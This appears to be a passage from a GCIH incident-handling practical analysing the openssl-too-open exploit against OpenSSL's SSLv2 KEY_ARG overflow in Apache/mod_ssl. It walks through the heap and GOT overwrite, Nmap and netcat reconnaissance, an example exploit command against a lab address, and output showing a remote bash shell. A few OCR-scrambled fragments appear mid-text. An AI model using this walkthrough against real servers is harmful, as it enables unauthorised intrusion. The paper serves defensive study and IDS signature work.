At this point, the server will send a SERVER\_FINISHED message (Shostack, par. 18). This message will complete the handshake between the client and server. In this



message, the server includes the session id so that the client can reuse the session later (Shostack, par. 18).

The last packet part of the encrypted SSL handshake is below:

*Reading from SERVER socket Protocol Version: SSLV2 From Record Header -- Record Length: 33 Packet is encrypted.*

#### *How The Exploit Works*

According to Solar Eclipse, the exploit is located in the get client master key() function of ssl/s2\_srvr.c code (par. 36). That function is responsible for processing the

CLIENT\_MASTER\_KEY packet into an SSL\_SESSION structure located in Appendix A. The structure has an array of a fixed sized that can be overwritten (par. 36). The key to the exploit according to Solar Eclipse is that a client can use a KEY\_ARG longer than 8 bytes (par. 36). By using a longer KEY\_ARG, variables in the SSL\_SESSION can be overwritten (par. 36).

It is during the CLIENT\_FINISHED message that the exploit begins (par. 39). The wrong connection id is returned to the server, which causes the server to abort the connection (par. 39). When the server aborts the connection, the SSL\_SESSION structure is freed in memory (par. 39).

Below is the structure Solar Eclipse uses to explain how KEY\_ARG array is overwritten (par. 40):



The variables set to "A" do not affect the control flow (par. 41). Several other variables need to be set to a null value (x00) because free () will clean up the structure before it frees the SSL\_SESSION structure (par. 41). The value of the bk pointer is written to memory address in the fd pointer  $+12$  bytes (par. 42) by the free (). The shellcode address is put in the bk pointer and will be written to the free() entry in the GOT table (par. 42).

One of the issues, according to Solar Eclipse, is where to put the shellcode (par. 44). Solar Eclipse solved this problem by using the SERVER\_FINISHED message (par. 44). By overwriting the session\_id\_length variable that is sent to the client during the SERVER\_VERIFY message and sending the "new" session\_id\_length back to the server containing the shellcode address pointer is Solar Eclipse's fix(par. 44).

When the server receives a connection request, it will fork a child process (par. 47). It is at that time the child process allocates memory for the SSL\_SESSION structure (par.

Solved this problem by using the SEKVEK-FINISHED mess<br>top the session id\_length variable that is sent to the client due<br>FRIFY message and sending the "new" session\_id\_length bining the shellcode address pointer is Solar Ec 47). The memory should look like the diagram on the right on the server. The first 16 bytes are for the Structure SSL\_CIPHER structure and

there are 368 bytes for the SSL\_SESSION structure (par. 49). In the SERVER FINISHED message, the session->ciphers pointer is listed (par. 50). With that information, the address of the data that was overwritten is listed by subtracting 368 bytes from the pointer, thus producing the start address for the SSL\_SESSION structure (par. 50).

In order to make the whole exploit work and get a shell back, two SSL requests are sent to the server (par. 52). The first request overwrites the session\_id\_length and the handshake is completed to get the SERVER\_FINISHED message (par. 52). The second request contains the adjusted shellcode, adjusted from the information contained in the first SSL connection (par. 52). The final consideration, is that apache's spawned children can handle multiple requests (par. 53). In order for the exploit to work, numerous requests have to be sent (par. 53).

The sellcode used in linux-x86.c was created by LSD-pl and detailed in the document entitled "UNIX Assembly Codes Development for Vulnerabilities Illustration Purposes". In the linux-x86.c file, the shellcode is below:







That code is run when the box is exploited to produce a shell where the two command sets are run from.

Due to the nature of the exploit the traffic between the attacker and server is not encrypted. This makes it easier for the development of IDS rules in order to help detect when the exploit is ran against one of the servers. In the section Signature of the Attack will go into more details on the IDS rules.

#### *Description and Diagram of the attack*

The attacker will either have a target in mind or he/she will be "trolling" for a target by randomly scanning subnets in the Internet. One of the tools they will most likely use the openssl-scanner utility that is included in the tar of openssl-too-open exploit. Or they might use Nmap or some other scanner utility. Any web server that uses OpenSSL



0.9.6d and below will be fair game. In most cases, the other machines in the DMZ and the firewall do not stop the exploit from working. As long as the firewall lets web (port 80) and SSL (port 443) traffic into the DMZ, the exploit will work.



Keven Murphy **GCIH** Version 2.1 Practical

 $\rightarrow$  appears to have ports 80 (http) and 443 (https) open. Usually port 80 is used for the web server port and port 443 indicates that the server most likely accepts SSL connections. The last important piece of information that Nmap provides is the remote OS type. The **remote web server is running** Linux with the kernel version of 2.4.0-2.5.20.

The next step for the attacker is to determine if the server could be exploited. This could be done by using the openssl-scanner. That would probably provide the **E**best information. However, the

program netcat could be used to provide almost as much information using a technique called banner grabbing. Netcat is a program that can read and write data across network connections, using either TCP or UDP protocols (@stake Research Tools, par. 1). Using the command below, netcat will gather the information needed:

> netcat {-v=verbose} {ip address} {port} **Example: ./**netcat -v 172.16.230.130 443

This will connect the attacker's machine to the web server (172.16.230.130) on port 443. Once connected, the attacker will type the following in and hit return.

GET / HTTP/1.1

This produces the following output:

*HTTP/1.1 400 Bad Request Date: Sat, 18 Jan 2003 15:45:14 GMT Server: Apache/1.3.23 (Unix) (Red-Hat/Linux) mod\_ssl/2.8.7 OpenSSL/0.9.6b DAV/1.0.3 PHP/4.1.2 mod\_perl/1.26 Connection: close Content-Type: text/html; charset=iso-8859-1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <HTML><HEAD> <TITLE>400 Bad Request</TITLE> </HEAD><BODY> <H1>Bad Request</H1>*



Your browser sent a request that this server could not understand.<P> *Reason: You're speaking plain HTTP to an SSL-enabled server port.<BR> Instead use the HTTPS scheme to access this URL, please.<BR> <BLOCKQUOTE>Hint: <A HREF="https://localhost.localdomain: 443/"><B>https://localhost.localdomain: 443/</B></A></BLOCKQUOTE><P> <HR> <ADDRESS>Apache/1.3.23 Server at localhost.localdomain Port 443</ADDRESS> </BODY></HTML>*

The key information here is the line: Server: Apache/1.3.23 (Unix) (Red-Hat/Linux) mod\_ssl/2.8.7 OpenSSL/0.9.6b DAV/1.0.3 PHP/4.1.2 mod\_perl/1.26.

By using the banner grabbing technique, the attacker has gathered enough information to determine what options will be needed for the openssl-too-open exploit. In fact, the attacker may even have other exploits he/she could run on the web servers modules listed in the above list if the openssl-too-open exploit does not work.

Once a server has been found running an exploitable version of OpenSSL, the attacker will run the exploit against the server. Below is an example from just running the exploit without any options:





With the information gathered, the attacker can now run the exploit. The command line would be the following for the server outline above:

> ./openssl-too-open -a {OS} {-v=verbose} {ip address} **Example:** ./openssl-too-open -a 0x0b -v 172.16.230.130

When the above command is run, the output will be:



-> get\_server\_hello<br>
-> send\_client\_master\_key<br>
-> send\_client\_master\_key<br>
-> generate\_session\_keys<br>
-> get\_server\_verity<br>
-> get\_server\_finished<br>
-> get\_server\_hello<br>
ssnd\_client\_hello<br>
ssnd\_client\_hello<br>
-> get\_server\_he -> get\_server\_hello  *-> send\_client\_master\_key -> generate\_session\_keys -> get\_server\_verify -> send\_client\_finished -> get\_server\_finished ssl1 : 0x814a598 -> send\_client\_hello -> get\_server\_hello -> send\_client\_master\_key -> generate\_session\_keys -> get\_server\_verify -> send\_client\_finished -> get\_server\_finished ssl2 : 0x814a598 : Sending shellcode -> send\_client\_hello -> get\_server\_hello ciphers: 0x814a598 start\_addr: 0x814a4d8 SHELLCODE\_OFS: 208 -> send\_client\_master\_key -> generate\_session\_keys -> get\_server\_verify -> send\_client\_finished -> get\_server\_error Execution of stage1 shellcode succeeded, sending stage2 Spawning shell... bash: no job control in this shell readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ Linux localhost.localdomain 2.4.18-3 #1 Thu Apr 18 07:32:41 EDT 2002 i686 unknown uid=48(apache) gid=48(apache) groups=48(apache) 4:46pm up 13 min, 0 users, load average: 0.29, 0.14, 0.05 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$*

The shell that was sent back is a bash shell, as stated by the line that says "there is no job control". The output from a command called id is sent back. From that output, it shows the shell is running under the web server id of apache with the group id of apache. The last part of the id command output shows what groups the user id apache is part of.

In the main.c, at line 172 and 173, the commands that are automatically ran when the

exploit sends a shell back ran are defined. The first command sets the TERM to xterm (TERM=xterm) and executes an interactive bash shell (exec bash -i). Then second command set that is ran after the interactive bash shell is a uname (uname -a), id, and a w (who) commands.

One of the interesting parts of this exploit is when a shell is spawned off to the attacker, it does not show up when a who command is executed. From the output of the exploit at the very bottom, the output from the w command is displayed. The attacker has a shell on the web server now, but there is nothing in the w output to show that the attacker is even logged in. After logging into the web server and doing a w and who commands, the only person it shows logged into the web server is root.

